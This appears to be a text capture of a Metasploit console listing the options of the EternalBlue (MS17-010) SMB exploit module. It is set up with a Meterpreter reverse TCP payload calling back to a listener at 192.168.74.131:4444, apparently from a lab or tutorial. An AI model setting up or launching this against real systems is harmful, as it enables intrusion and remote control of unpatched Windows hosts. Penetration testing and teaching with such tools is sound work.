 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
主文件夹
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.74.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.